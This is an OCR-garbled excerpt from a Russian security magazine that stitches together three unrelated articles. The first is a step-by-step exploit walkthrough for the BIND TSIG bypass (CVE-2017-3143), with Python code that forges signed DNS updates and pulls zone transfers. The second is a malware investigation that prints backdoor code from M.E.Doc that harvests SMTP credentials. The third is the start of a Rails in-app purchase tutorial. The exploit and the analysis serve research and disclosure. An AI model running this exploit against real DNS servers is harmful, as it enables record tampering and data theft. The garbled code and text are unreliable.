#### Протокол TSIG

TSIG (Transaction SIGnature) - это протокол, который обеспечивает идентификацию и целостность данных. Для этого в нем реализована технология подписи транзакций. Для всех запросов, ответов и прочих сообщений к DNS при помощи механизма проверки целостности информации (НМАС) высчитывается сигнатура на основе общего секретного ключа (shared key).

При правильно работающем механизме TSIG и сервер, и клиент добавляют TSIG в раздел дополнительных данных пакета с запросом к DNS. Тем самым они подтверждают, что обладают верным секретным ключом, что сообщение не изменилось по пути и ему можно доверять.

Протокол TSIG поддерживают все популярные серверы DNS, такие как NSD, PowerDNS, Knot и, разумеется, BIND.

![](_page_27_Picture_11.jpeg)

#### **WARNING**

Вся информация носит только ознакомительный характер. Ни автор, ни редакция не несут ответственности за ее ненадлежащее использование.

#### Информация об уязвимости

В начале июня 2017 года исследователи безопасности из компании Synacktiv обнаружили брешь в реализации протокола TSIG в BIND. Уязвимость позволяет атакующему, который знает название ключа TSIG, обойти проверку протокола и вычислять легитимную сигнатуру для произвольных сообщений к DNS-серверу.

Проблема заключается в том, что, когда клиент отправляет пакет, который содержит TSIG-дайджест заведомо неверной длины, в ответ сервер все равно вернет валидно подписанный пакет, используя переданный дайджест в качестве префикса. Это позволяет атакующему узнать сигнатуру валидного запроса и тем самым пройти проверки легитимности.

Сама **УЯЗВИМОСТЬ** была протестирована  $\mathsf B$ версиях BIND 9.9.10, 9.10.5 и 9.11.1. Однако ISC в бюллетене безопасности указывает, что уязвимы следующие версии продуктов:

- от 9.4.0 до 9.8.8;
- от 9.9.0 до 9.9.10Р1;
- от 9.10.0 до 9.10.5Р1;
- от 9.11.0 до 9.11.1Р1;
- от 9.9.3S1 до 9.9.10S2;
- от 9.10.5S1 до 9.10.5S2.

Так что если ты счастливый обладатель одной из них, то скорее обновляйся.

#### Тестовый стенд

Чтобы в полной мере насладиться изучением проблемы, нужно эмулировать идеальные условия ее возникновения. Для этого по старинке возьмем

Docker.

В интернете ты можешь найти массу способов установки и настройки BIND, а здесь я пробегусь по ключевым моментам, которые позволят воссоздать ситуацию, когда атака возможна.

Первое, что нужно сделать после установки BIND, - это сконфигурировать новую зону в DNS-сервере. В этом нам поможет файл /etc/bind/ named.conf.local.

Создаем TSIG-ключ, даем ему произвольное имя и указываем алгоритм, который будет использоваться для генерации сигнатур при общении клиента с сервером DNS (и наоборот).

/etc/bind/named.conf.local

#### 1: key "guess\_tsig\_key" {

algorithm hmac-sha256;  $2:$ secret "dmVyeXNlY3JldG1lZ2FrZXk=";  $3:$  $4: };$ 

Для успешной эксплуатации уязвимости атакующему нужно угадать ключ и алгоритм хеширования.

Далее настраиваем саму зону (я задал bind.visualhack) и определяем, для каких запросов нужно использовать валидацию через протокол TSIG и соответствующий ключ.

#### 06: zone "bind.visualhack" {

![](_page_27_Picture_615.jpeg)

Помимо прочего, нам понадобится какой-нибудь сниффер, например tcpdump.

Если не хочешь со всем этим возиться, то просто скачивай готовый файл Docker из моего репозитория. В нем используется уязвимая версия BIND 9.10.5. Запускай скрипт run.sh, он сделает все необходимое, тебе останется только запустить сам сервер командой named -g.

 $Go-go-go!$ 

#### Общие детали

Для начала посмотрим, как выглядит легитимный запрос на zone transfer. Это делается утилитой dig, но сначала поставим tcpdump в режим мониторинга трафика DNS. Чтобы включить TSIG в запросах, нужно указать ключ с помощью опции - у. Формат такой: - у algorithm: keyname: keyvalue.

#### tcpdump -lvi any -w dns.pcap

dig -t axfr @127.0.0.1 bind.visualhack -y 'hmac-sha256:guess tsig\_key:dmVyeXNlY3JldG1lZ2FrZXk='

![](_page_27_Picture_616.jpeg)

#### Снифаем трафик запроса AXFR

Поймалось несколько пакетов, давай посмотрим на них.

![](_page_27_Picture_617.jpeg)

На скрине видно TSIG, который сгенерировал сервер на основе нашего ключа. Формат ответа описан в RFC 2845. Согласно спецификации все запросы при общении должны быть подписаны. Сама подпись генерируется на основе следующих компонентов:

Пакет с ответом на АХЕВ-запрос

- размер МАС (Message authentication code, дайджест) запроса. Под него выделяется два байта;
- МАС-запрос;
- DNS-сообщение ответа;
- ключ TSIG-ответа.

Далее в этой же RFC в параграфе 4.3 указано, что если запрос вызвал ошибку и эта ошибка не имеет отношения непосредственно к TSIG, то в ответ должен улететь пакет с подписью, которая будет сгенерирована в соответствии с указанными выше параметрами.

Все логично, но какое отношение это имеет к уязвимости? Дело в том, что, когда сервер обрабатывает запрос, где сигнатура имеет некорректную длину (например, больше той, что предполагает выбранный алгоритм), BIND возвращает ошибку типа FORMERR (неверный формат пакета), хотя должен был вернуть ошибку в протоколе TSIG.

За наличие или отсутствие ошибок отвечает атрибут tsigstatus. Однако логика функции dns\_tsig\_verify, которая осуществляет проверку сигнатуры, работает некорректно и не обновляет его.

/lib/dns/tsig.c

1168: isc result t

![](_page_27_Picture_618.jpeg)

Инициализируется tsigstatus со значением dns\_rcode\_noerror, что означает отсутствие ошибок в протоколе.

/lib/dns/message.c

#### 405: static inline void

406: msginittsig(dns\_message\_t \*m) { m->tsigstatus = dns\_rcode\_noerror; 407:

Если ошибок нет, то выполнение программы доходит до функции создания подписи к сообщению dns\_message\_signer, которая следует спецификации RFC. Затем пользователю возвращается ответ с валидной TSIG. Из-за неверной логики проверки атакующий, используя манипуляции с пакетом, может заставить сервер сформировать валидную подпись для нужных ему данных, в том числе запросов на изменение информации. А затем использовать полученную сигнатуру, чтобы заставить BIND выполнить эти запросы.

#### Ближе к практике

Для написания РоС я буду использовать Python версии 2. Также нам понадобится библиотека dnspython. Ставим ее:

#### pip install dnspython==1.15.0

Подключаем нужные нам модули:

![](_page_27_Picture_619.jpeg)

Первым шагом к успешной эксплуатации будет создание запроса-триггера, который мы подпишем невалидной подписью, используя TSIG. Этот запрос будет обработан уязвимой функцией, и мы получим верную сигнатуру.

Собрать такой запрос оказалось непросто, потому что из коробки библиотека Python выполняет проверки на этапе формирования пакета TSIG. При попытке отправить неверно сформированный пакет получим сообщение об ошибке.

![](_page_27_Picture_620.jpeg)

Чтобы обойти эти проверки, можно применить вот этот патч. После него ты сможешь указывать кастомные значения digest и timestamp запроса. Только сначала нужно убедиться, что у тебя установлен dnspython именно версии 1.15.0 — с другими патч может не сработать. Если же ты используешь мой докер-стенд, то там ничего патчить не нужно, все уже сделано.

Наша следующая задача — отправить запрос с некорректной подписью на сервер, чтобы посмотреть, как он отреагирует, и понять алгоритм эксплуатации.

#### # create the trigger request  $\overline{\text{zone}} = \text{"bind}.\text{visualback"}$ trigger = dns.update.Update(zone)

где zone - название зоны, в которую будем вносить изменения, мы указывали ее в конфиге named.conf.local.

![](_page_27_Picture_621.jpeg)

trigger.use\_tsig(keyring, keyname=keyname, algorithm=dns.tsig.HMAC\_S HA256) Здесь **keyname** — это имя ключа TSIG, значение может быть любым; algo**rithm** — алгоритм, который используется для формирования подписи. # alter the digest trigger.request\_hmac =  $\sqrt{280}$  \*0x40 dns.query.tcp(trigger, '127.0.0.1') Указываем кастомную подпись и отправляем запрос. В логах BIND можно увидеть предупреждение о том, что размер подписи некорректен. root@bindvh:~# python trigger.py<br>root@bindvh:~#

- $0<sub>sh</sub>$ 25-Jul-2017 19:26:02.172 set\_refreshkeytimer: managed-keys-zone : enter<br>25-Jul-2017 19:26:02.173 managed-keys-zone: next key refresh: 26-Jul-2017 19:26:02.171<br>25-Jul-2017 19:26:02.173 zone\_settimer: managed-keys-zone : ent
- Ошибка сервера после отправки пакета с некорректной подписью
- Посмотрим, что скажут нам отловленные сниффером пакеты.

![](_page_27_Figure_82.jpeg)

Взгляни на пакет запроса. Вот они, наши 64 байта нулей, которые мы отправили в качестве дайджеста. Ответ от BIND имеет флаг FORMERR - вспоминаем функцию dns\_tsig\_verify. Эта ошибка означает, что формат пакета неверен и не относится к TSIG, поэтому в секции дополнительных параметров можно наблюдать валидную подпись. Все по стандарту. Посмотрим на компоненты, которые используются для вычисления хеша

сообщения:

• Размер дайджеста, который представлен в виде 16-битного целого без знака (len (trigger. request hmac)).

![](_page_27_Picture_622.jpeg)

![](_page_27_Picture_623.jpeg)

• Дайджест сообщения (МАС).

![](_page_27_Picture_624.jpeg)

• Данные из ответа, исключая блок, относящийся к TSIG.

![](_page_27_Picture_625.jpeg)

• Блок TSIG с флагами ошибок и дополнительными атрибутами без дайджеста и его размера.

![](_page_27_Picture_626.jpeg)

Поле дайджеста сообщения участвует в формировании подписи, поэтому, внедряя нужные нам данные в это поле, мы сможем получить от сервера валидную сигнатуру.

### ФОКУСЫ **C DNS** ЭКСПЛУАТИРУЕМ УЯЗВИМОСТЬ ПРОТОКОЛА TSIG НА ПРИМЕРЕ DNS-CEPBEPA BIND

#### Эксплоит. Обновление записей DNS

Рассмотрим пример обновления DNS-записей зоны bind.visualhack. Будем добавлять в нее TXT-запись i.am.injected.zone.

Как мы уже выяснили, нам нужно отправить два запроса: триггер для создания валидной подписи и реальный, который будет действительно изменять данные.

#### $ts = time()$

Переменная ts отвечает за временной отпечаток подписи сообщения (атрибут Time Signed). Так как он участвует в расчете хеш-суммы, то в обоих запросах он должен быть одинаковым.

Начинаем формировать легитимный запрос и сразу же встречаем первый подводный камень - атрибуты пакета ответа от сервера также участвуют в подписи сообщения. Нужно учесть это на этапе создания запроса. Для этого внедрим еще одну ТХТ-запись padding, которая будет добавлять недостающие байты к пакету, чтобы нивелировать разницу в размерах пакетов. Строго говоря, она зависит только от длины имени зоны, в которую производится запись, поэтому высчитать ее можно по следующей формуле:

 $sz = 12 + sum(len(e) + 1 for e in (zone).split('.^')) + 1 + 4$ 

Здесь:

• 12 байт занимают атрибуты Transaction ID, Flags, Zones, Prerequisites, Updates, Additional RRs (каждый по два байта).

![](_page_28_Picture_548.jpeg)

- Длина имени указанной доменной зоны. Оно разбивается по уровням, и для каждой части указывается ее длина, поэтому добавляем еще один байт. Например, bind.visualhack:  $04 + bind + OA + visual$ hack.
- 1 байт метка окончания имени зоны.

![](_page_28_Picture_549.jpeg)

• 4 байта на атрибуты Туре и Class.

![](_page_28_Picture_550.jpeg)

Теперь, когда мы обладаем нужной информацией, генерируем сам запрос.

def get\_update(zone, size\_to\_absorb): req = dns.update.Update(zone) # update this with whatever change you want to do req.delete('i.am.injected.zone', 'txt') req.add('i.am.injected.zone', 3600, 'txt', 'injected') # padding needed to absorb the appended answer data req.delete('padding', 'txt') req.add('padding', 3600, 'txt', 'A' \* size\_to\_absorb) return req # create the forged request  $forget\_update(zone, sz)$ 

Функция get update занимается тем, что добивает размер пакета до нуж-

HOLO. Теперь дело за запросом-триггером. Создаем его.

![](_page_28_Picture_551.jpeg)

 $\overline{\}$ trigger.use\_tsig(keyring, keyname=keyname, algorithm=dns.tsig.HMAC\_S HA256)

При создании используем валидное имя ключа TSIG и любое значение. Указываем алгоритм. Это как раз те два параметра, что мы должны узнать, угадать или сбрутить для успешной эксплуатации в реальных кейсах.

Теперь нужно подготовить содержимое легитимного запроса, для того чтобы указать его в поле дайджеста запроса-триггера.

Подготовка включает в себя следующие пункты:

• исключаем байты, которые отвечают за длину запроса;

• исключаем байты, которые мы добавляли, чтобы выровнять размеры пакетов, для подсчета верной хеш-суммы.

```
forged_data = forged.to\_wire()forged_data = forged_data[2:-sz]# set trigger hmac to forged request
trigger.request_hmac = forged_data
```
Вручную указываем временную метку подписания запроса и отправляем триггер-запрос на сервер.

```
trigger.time func = lambda: ts
print '[+] sending trigger request'
ans = dns.query.tcp(trigger, host)
print '[+] signed request mac is %s' % ans.mac.encode('hex')
```
Вот какой пакет у нас получится.

![](_page_28_Figure_33.jpeg)

Вышла этакая матрешка — запрос в запросе. А вот что нам на это ответил BIND.

![](_page_28_Picture_552.jpeg)

Все как полагается. Сервер вернул пакет с флагом «ошибка формата» (FOR-**MERR**), который имеет валидную подпись.

Теперь, когда хеш-сумма у нас в кармане, дело за настоящим запросом на создание TXT-записи.

Сначала пропатчим поле Transaction ID. То, что было подписью триггера, теперь становится самостоятельным пакетом (вспоминаем, как формировалась подпись). Поэтому размер данных превращается в элегантный ID транзакции.

![](_page_28_Figure_39.jpeg)

# patch id  $forged.id = len(forged_data)$ forged.use\_tsig(keyring, keyname=keyname, original\_id=len( forged\_data), algorithm=dns.tsig.HMAC\_SHA256)

Опять используем ту же временную метку.

# keep same ts  $forged.time_function = lambda: ts$ 

Указываем подпись, которая любезно была предоставлена сервером.

#### # replace hmac

forged.request  $h$ mac = ans.mac

Также необходимо поменять байт, который отвечает за атрибут Additional RRs.

patch additionnal record count in pad data -> 0 #  $data = ans.to\_wire()[:11] + '\x00' + ans.to\_wire()[12:sz]$ forged.authority[-1][0].strings[0] = data

Отправляем полученный пакет на сервер.

![](_page_28_Picture_553.jpeg)

Запрос отработал успешно, что можно наблюдать в логах BIND.

![](_page_28_Picture_554.jpeg)

Эксплоит удался. TXT-запись i.am.injected.zone добавлена

Поздравляю, мы только что проэксплуатировали уязвимость СVE-2017-3143 с обновлением DNS-записей.

Полный код эксплоита ты можешь скачать в моем репозитории. Также там имеется рсар-файл с перехваченными пакетами.

Дальше мы рассмотрим эксплуатацию уязвимости с целью выполнения атаки zone transfer.

#### **Выполняем AXFR**

Скажу сразу, что выполнить AXFR гораздо проще. Не нужно возиться со сборкой и отправкой триггер-пакета.

Сначала нам нужно снова заглянуть в исходники. В прошлый раз мы остановились на функции dns\_message\_signer.

/bin/named/client.c

![](_page_28_Picture_555.jpeg)

Результат ее работы зависит от атрибута tsigstatus. А при неверной подписи, как мы знаем, он так и остается в дефолтном значении, что с подписью все окей.

/lib/dns/message.c

![](_page_28_Picture_556.jpeg)

На радостях все остальные проверки проходят мимо, и сервер считает, что сигнатура валидная, и выполняет отправленный запрос. /bin/named/client.c

#### $if (result != ISC_R_NOTFOUND) {$ 1802:

![](_page_28_Picture_557.jpeg)

Вижу, что у тебя назрел логичный вопрос: почему тогда обновление зоны не отрабатывало без танцев с пакетным бубном? Причина в том, что, когда обрабатываются запросы типа update, проверка сигнатуры ориентируется на переменную sigresult и там алгоритм не позволяет таких финтов.

/bin/named/client.c

![](_page_28_Picture_558.jpeg)

В итоге все, что нужно для выполнения запроса AXFR, - это отправить невалидное значение известного ключа TSIG.

#### def exploit(host, zone, keyname): keyring = dns.tsigkeyring.from\_text({

keyname: 'dog'.encode('base64')  $\}$ ) axfr = dns.message.make\_query(zone, dns.rdatatype.AXFR) axfr.use\_tsig(keyring, keyname=keyname, algorithm=dns.tsig.HMAC\_S HA256)  $axfr.readuest_name = 'dog' # alter the hmac$ print '[+] sending axfr request' ans = dns.query.tcp(axfr, host) print ans.to\_text()

![](_page_28_Picture_559.jpeg)

Эксплоит отработал успешно и вернул все записи для указанной зоны

Ничего сложного. Готовый эксплоит также уютно расположился в репозитории.

#### Демонстрация эксплуатации уязвимости (видео)

![](_page_28_Picture_78.jpeg)

#### Выводы

MINGW64 /z/nosts/vaken/221/hind/docker

Остается добавить, что не «Биндом» единым, так как аналогичная уязвимость наблюдается еще в одном (а может, и не одном ;)) DNS-сервере - Knot DNS. Там все почти так же, только генерация пакетов немного отличается. Если тебе интересно, можешь сам разобраться в том, как она эксплуатируется. Рабочий эксплоит из репозитория тебе в помощь. <sup>В-</sup>

![](_page_29_Picture_1.jpeg)

Обнаружить источник распространения малвари бывает порой столь же сложно, как отыскать черный айфон в темном чулане, особенно если владелец чулана предпочитает смартфоны на Андроиде. Образцы вредоносных программ попадают в антивирусные компании различными путями приходят с публичных сервисов, скачиваются с замеченных распространении вирусов файлопомоек, загружаются  $\overline{B}$ с ханипотов, кое-что присылают сами пользователи, желающие проверить на сайте вендора подозрительный файл.

Разумеется, выяснить, где именно пользователь подцепил заразу, в большинстве случаев не представляется возможным. Какие-то шансы установить первоисточник заражения появляются разве что при анализе снятого с инфицированной машины жесткого диска, если на нем сохранились логи, ну или когда сам вирусописатель подставился по неосторожности. Подобное хоть изредка, но случается.

Как-то раз при анализе управляющего сервера одного из ботнетов был обнаружен РНР-скрипт, периодически скидывавший статистику отстука ботов СМС-сообщением на мобильный телефон. С помощью великого Гугла по этому телефонному номеру без особого труда отыскалось объявление о продаже автомобиля, на снимке которого отлично читались государственные регистрационные знаки :).

Другой гуманоид хранил на сервере, откуда раздавал малварь, собственные фотографии с датой съемки, геометками и прочей ценной информацией **B EXIF.** 

Еще один юный «хакер» решил зашифроваться по-взрослому: на всех профильных форумах вроде «античата» он регистрировался строго под ником (правда, везде одним и тем же) и даже на анонимной страничке «ВКонтакте» старательно прятал свое лицо. Особенно тщательно он замазывал его на армейских фотках, где прямо на бушлате была аршинными буквами написана его фамилия. Но это скорее отдельные, не особо показательные случаи, поскольку настоящие злодеи так глупо не попадаются. Они попадаются в результате длительных и запутанных расследований, напоминающих порой самый настоящий детектив.

Одна такая детективная история началась шесть лет назад. В 2011 году порядка двух тысяч российских аптек и фармацевтических компаний были целенаправленно атакованы трояном BackDoor.Dande. Троян оказался примечательным: при запуске он проверял, установлены ли на атакуемой машине специализированные программы для закупки медикаментов вроде «Аналит: Фармация 7.7» для платформы 1С, «Система электронного заказа» СЭЗ-2 производства компании «Аптека-Холдинг», программа формирования заявок компании «Российская фармация», система электронного заказа фармацевтической группы «РОСТА», программа «Катрен WinPrice» и некоторые другие. Затем он устанавливался в систему и начинал красть информацию о закупках лекарств, передавая ее на удаленный сервер. По всему выходило, что мы имеем дело не просто с таргетированной атакой, но с самым настоящим актом промышленного шпионажа. BackDoor.-Dande совершенствовался, появлялись его новые версии, однако установить, в чьих интересах шпионил за аптекарями этот трой, долгое время не удавалось. Дело тронулось, когда в нашу вирусную лабораторию попал жесткий диск с зараженного компьютера одной из аптек. На винте обнаружился вредоносный драйвер tapec.sys, который запускал все остальные компоненты бэкдора Dande, а в системе сохранилось точное время создания этого драйвера. Вирусные аналитики тщательно изучили все файлы, созданные на машине в этот день, но ничего подозрительного в них не обнаружили. В журнале EventLog тоже не нашлось ничего интересного. Тогда решили просканировать все содержимое диска на наличие подстроки tapec.sys, и она действительно обнаружилась, причем дважды: в файле подкачки Windows (pagefile.sys) и в логе работавшего на инфицированной машине антивируса Avast (Avast\URL.db). Этот лог представляет собой базу данных SQLite 3, содержащую две таблицы:

#### sqlite> .schema

CREATE TABLE Paths (Time INTEGER, Path TEXT COLLATE NOCASE UNIQUE, ShortHash INTEGER, LongHash BLOB PRIMARY KEY, Flags INTEGER); CREATE TABLE URLs (Time INTEGER, URL TEXT, ShortHash INTEGER, LongHash BLOB PRIMARY KEY, Flags INTEGER); CREATE INDEX PathsPathIndex ON Paths (Path COLLATE NOCASE); CREATE INDEX URLsShortHashIndex ON URLs (ShortHash);

В таблице Paths хранится список программ, которые запускались на этом компьютере во время работы антивируса. Сделав запрос к этой базе в диапазоне суток до и после создания вредоносного драйвера tapec.sys, аналитики обнаружили две очень интересные записи:

#### 1461832499 D:\ePrica\App\PriceCompareLoader.dll | 2038233152 | 1461832500 | C: \WINDOWS \system32 \drivers \tapec.sys | 2510498394 |

Иными словами, драйвер tapec.sys был создан ровно через секунду после запуска динамической библиотеки D:\ePrica\App\PriceCompareLoader.dll одного из компонентов приложения ePrica. В свою очередь, программу ePrica используют руководители аптек для анализа цен на лекарства и выбора наиболее подходящих поставщиков — это довольно популярное приложение среди фармацевтов, разработанное компанией «Спарго Технологии».

Библиотека PriceCompareLoader.dll вызывается из написанной на .NET обфусцированной библиотеки PriceComparePm.dll и имеет три экспортируемые функции: MemoryLoadLibrary, MemoryGetProcAddress и MemoryFreeLibrary, которые запускают динамические библиотеки в памяти. Ее функциональное назначение - скачивание с удаленного сервера, расшифровка с помощью AES и запуск из памяти полезной нагрузки.

![](_page_29_Picture_14.jpeg)

#### **WWW**

Фрагменты кода этой библиотеки, отвечающего за перечисленные функции, мы опубликовали на нашем сайте, я не буду приводить их здесь, чтобы не перегружать статью.

Обмен данными с управляющим сервером, с которого библиотека и скачивает компоненты BackDoor.Dande, идет по протоколу SOAP HTTP. А самое интересное заключается в том, что этот самый сервер, как оказалось, располагается по адресу http://ws.eprica.ru/app/. Именно с него по запросу с заголовком "SOAPAction": 'http://www.spargo.ru/es/Load' сливается зашифрованный Base64 установщик бэкдора Dande. С использованием сервиса WHOIS несложно выяснить, кому принадлежит раздающий малварь сервер eprica.ru:

![](_page_29_Picture_730.jpeg)

Со страницы http://eprica.ru/download.html, расположенной на этом же сервере, до недавнего времени можно было скачать демо четвертой версии приложения ePrica, в составе которого имеется библиотека PriceCompare-Loader.dll. Ее хеш полностью совпадает с хешем одноименной библиотеки, которую мы нашли ранее на зараженной машине. А сама эта библиотека содержит корректную цифровую подпись компании SPARGO Technologies производителя ПО для фармацевтической промышленности.

![](_page_29_Picture_731.jpeg)

Цифровая подпись может выдать создателя вируса с головой

В настоящее время разработчик обновил версию до пятой, но предыдущую редакцию ePrica можно отыскать на VirusTotal по следующим хешам:

- · d53290610e6935cd7435d6b5bca5e9a843e4eb09 setup 4 0 23 17.exe (версия, которая скачивала бэкдор Dande с сайта);
- 726613215a29826a33e96486222ec9ff2ad2c077 setup 4 0 14 6.exe (версия со встроенным бэкдором Dande).

На этом аналитики «Доктор Веб» решили не останавливаться и принялись копать дальше. Бэкдор Dande имеет несколько версий, и в каждой из них разработчики вносили определенные изменения. В ранней версии ePrica, клиент которой был реализован в виде приложения zakaz.exe, хранился код для расшифровки плагинов Dande и запуска их из памяти. Для расшифровки плагинов использовался приватный ключ emd.kst. Собственно, из этого приложения специалистам и удалось вытащить пароль к приватному ключу, посредством которого были проанализированы более свежие плагины трояна. Программка оказалась подписана сертификатом «Протек» — группы компаний, в которую входит разработчик ePrica «Спарго Технологии».

![](_page_29_Figure_26.jpeg)

Более свежая версия ePrica содержала BackDoor.Dande прямо в инсталляторе. Плагины, реализованные в виде файлов с расширениями .nlb и .emd (они представляют собой зашифрованные приватным ключом динамические DLL-библиотеки), запускались в памяти при помощи приложения runmod.exe. Эти модули предназначены для кражи информации о закупках медикаментов из различных фармацевтических программ, в том числе из базы данных 1С. В них же содержится установщик BackDoor.Dande. Интересно, что даже после удаления программы ePrica бэкдор продолжает работать в системе и воровать информацию о закупках лекарств.

Самое сложное - это найти ответ на очевидный, казалось бы, вопрос: а что это было? Если речь не идет о злонамеренном шпионаже путем распространения вредоносной программы, то налицо явный инсайд, поскольку дистрибутиве разместить бэкдор фармацевтического  $\mathsf B$ приложения и регулярно обновлять его версии может только человек, имеющий непосредственный доступ к исходникам. Причем доступ этот должен сохраняться на протяжении семи лет: первую версию BackDoor.Dande «Доктор Веб» обнаружил еще в 2011 году, а судя по дате сборки некоторых файлов, троян успешно действует на аптечных компьютерах как минимум с 2010 года.

Когда вирусные аналитики раскручивали всю эту историю с Dande, произошел еще один очень похожий инцидент, о котором слышал, наверное, каждый уважающий себя айтишник. Речь идет о распространении червя-шифровальщика, называемого NePetya, Petya.A, ExPetya и WannaCry-2. Этого трояна мы называем Trojan.Encoder.12544. Первичное распространение червя велось с использованием системы обновления программы для организации электронного документооборота М.Е.Doc, разработанной украинской компанией Intellect Service. Исследовав это приложение, наши вирусные аналитики пришли к выводу, что с помощью М.Е. Doc энкодеры раздавались населению и раньше. Кроме того, один из компонентов этой софтины содержит в себе полноценный бэкдор. В одном из модулей системы обновления M.E.Doc с именем ZvitPublishedObjects.Server.MeCom мы обнаружили запись, соответствующую характерному ключу системного реес-Tpa Windows: HKCU\SOFTWARE\WC.

foreach (object obj in new AccUserMgr().GetAllOrgs().Rows) DataRow dataRow = (DataRow)obj; long idOrg = (long)dataRow["CODE"]; string text3 = dataRow["EDRPOU"].ToString();<br>string text4 = dataRow["NAME"].ToString(); MailAddrBookDS.MAILSERVERSDataTable mailSettings = new ZMailManager().GetMailSettings(idOrg); if  $(\text{mailSetting. Count } > 0)$ string text5 = mailSettings[0]["SMTP\_SERVER"].ToString();<br>string text6 = mailSettings[0]["SMTP\_LOGIN"].ToString();<br>string text7 = mailSettings[0]["SMTP\_LOGIN"].ToString();<br>string text8 = mailSettings[0]["SMTP\_PASS"].ToStri lock (this.ProxyInfo) this.ProxyInfo += string.Format("\nedropu: {0} name: {1} smtpServer: {2} smtpLogin: {3} smtpName: {4} smtpPass: {5} email: {6}", new

![](_page_29_Figure_31.jpeg)

вирусы

Наши аналитики обратили внимание на этот ключ в связи с тем, что его использует в своей работе троян-шифровальщик Trojan.Encoder.12703. Анализ журнала антивируса Dr.Web, полученного с компьютера одного из наших клиентов, показал, что энкодер Trojan.Encoder.12703 был запущен на инфицированной машине приложением ProgramData\Medoc\Medoc\ezvit.exe компонентом программы М.Е. Doc.

![](_page_29_Picture_732.jpeg)

библиотеки ZvitPublishedObjects.dll, которую мы получили Хеш с зараженной машины, полностью совпадает с хешем этой библиотеки из комплекта поставки М.Е.Doc. Дальнейшее исследование файла показало, что в нем реализован полноценный бэкдор, который умеет следующее:

- собирать данные для доступа к почтовым серверам;
- выполнять произвольные команды в инфицированной системе;
- загружать на зараженный компьютер произвольные файлы;
- загружать, сохранять и запускать любые исполняемые файлы;
- выгружать произвольные файлы на удаленный сервер.

Вот, например, кусок кода модуля обновления М.Е.Doc, который позволяет запускать полезную нагрузку при помощи утилиты rundll32.exe с параметром  $#1$ .

![](_page_29_Figure_42.jpeg)

Так на компьютеры пользователей приходит Петя

Именно образом таким компьютерах был на жертв запущен Trojan.Encoder.12544. А поскольку файлы М.Е.Doc вдобавок ко всему не имеют цифровой подписи, возможность раздачи троянов с использованием такого модуля обновления выглядит чем-то само собой разумеющимся. Что это? Снова инсайд или злая воля программистов, участвовавших в разработке софта? На этот вопрос тоже нет вразумительного ответа.

Зато налицо вполне очевидная тенденция: распространение малвари с использованием систем обновления легального софта - это вектор атаки, набирающий все большую популярность среди вирусописателей. И описанные два случая, скорее всего, вряд ли останутся единичными событиями подобного рода. З

ЗАРАБОТОК HA ANDROID

## RAILS

**КАК ИСПОЛЬЗОВАТЬ** CBOЙ BACKEND-CEPBEP HA ROR ДЛЯ ВАЛИДАЦИИ ВСТРОЕННЫХ ПОКУПОК В ПРИЛОЖЕНИЯХ

Из прошлой статьи ты узнал, как перестать встраивать навязчивую (и копеечную) рекламу в свои приложения и начать получать деньги почти напрямую от благодарных пользователей. Но если будут ЛЮДИ не просто жертвовать деньги, а покупать контент, то задача чуть усложнится. Нужно защититься от мелкого мошенничества, внимательно следить за корректностью покупок, а еще позволить пользователю менять мобильные устройства без потери купленного контента. Все это решится, когда ты заведешь собственный backend-сервер. ][ тебе в этом поможет - сейчас мы напишем настоящий API на Ruby on Rails с сервисами Google.

![](_page_30_Picture_5.jpeg)

#### **ANDROID PUBLISHER**

Прежде чем заносить в виртуальный блокнотик покупки, их нужно сначала еще раз проверить. Для организации межсерверного взаимодействия y Google есть специальный API под названием Android Publisher. Этот сервис позволяет получить всю информацию о выложенном в Google Play приложении: версии apk-файлов, описание и, самое главное, данные о совершенных покупках. Нельзя сказать, что все очень просто, но при должном упорстве все обязательно получится.

Сперва придется покликать мышкой - работа с Android Publisher слегка бюрократична. Необходимо создать учетную запись для своего сервера, привязать ее к опубликованному в Google Play приложению и, наконец, получить заветные учетные данные, позволяющие отправлять запросы.

Признаюсь, мне все это далось с трудом - очень много различных менюшек и формочек, в которых довольно легко запутаться. Если вдруг ты решишь свернуть с пути джедая и будешь искать советы на стороне, то предупреждаю тебя об опасностях: в Сети очень много устаревших и просто вредных советов. Проведем тебя по светлой стороне силы, читай внимательно и ничего не бойся.

#### **РЕГИСТРАЦИЯ**

琵.

Настройки

Для начала нужно зайти в консоль разработчика и разрешить доступ по API к своему приложению, делается это в настройках. Доступ к данным получается через аккаунт приложений (service account), которого еще нет, - его нужно создать.

the contract of the contract of

![](_page_30_Picture_654.jpeg)

![](_page_30_Picture_655.jpeg)

оляет обращаться к Google Play Developer Publishi Аккаунты приложений можно использовать для доступа к API с автоматизі связываются с аккаунтом приложения, с помощью которого были выполнє С этим проектом не связаны аккаунты приложений.

СОЗДАТЬ АККАУНТ ПРИЛОЖЕНИЯ

Включаем АРІ в консоли разработчика

После нажатия на кнопку «Создать аккаунт приложения» откроется панель управления всеми существующими аккаунтами. В крупных проектах их обычно несколько, тут их можно разделить по правам доступа в зависимости от задач. Наш аккаунт будет только считывать финансовую информацию.

![](_page_30_Picture_656.jpeg)

Теперь возвращаемся в консоль разработчика и жмем неожиданно большую кнопку «Открыть доступ», а в появившемся меню нужно еще раз выставить права для аккаунта.

![](_page_30_Picture_657.jpeg)

Сервисный аккаунт будет отправлять запросы по протоколу OAuth, жми еще одну кнопку на странице с настройками. Тебе будет подготовлен JSONфайл с идентификаторами аккаунта, его нужно хранить бережно - повторно загрузить его не получится.

#### **RUBY ON RAILS**

Для веб-разработки мне приглянулся язык Ruby, а точнее фреймворк Ruby on Rails. Здесь буквально за несколько команд в консоли создается полноценный веб-сервер. Android-разработчикам он будет близок: в нем уже реализован MVC-паттерн, а синтаксис языка - это сплав функциональной и ООП-разработки. Совершенно не зная Ruby, реально начать разрабатывать на нем уже на следующий день, ссылку на короткий учебник я оставил во врезке.

На момент написания статьи версия библиотеки Android Publisher для Ruby находилась в статусе early-stage library - активный период разработки, когда многое еще будет доработано. Даже разработчикам на Go сейчас несколько проще - для этого языка есть демоприложения. Но это мелочи, для валидации покупок много не надо.

#### **OAUTH-TOKEH**

Есть новости: для организации межсерверного взаимодействия по протоколу OAuth полученного JSON-файла мало. Необходимо авторизоваться на сервере Google и получить уникальный сессионный ключ — токен доступа к API Google. Этот токен будет обязательным атрибутом любых дальнейших взаимодействий с API, его нужно указывать при каждом запросе на сервер. Запрос успешно выполнится, только если токен был выдан именно для этого сервиса и он еще актуален.

Сама механика общения в рамках OAuth нам не так важна, весь алгоритм авторизации уже реализован в библиотеке google-api-client. Кстати, в Rails библиотеки называются гемами (gem) и подключаются с помощью конфига Gemfile. Актуальная версия библиотеки - 0.11.

#### gem 'google-api-client', '~> 0.11'

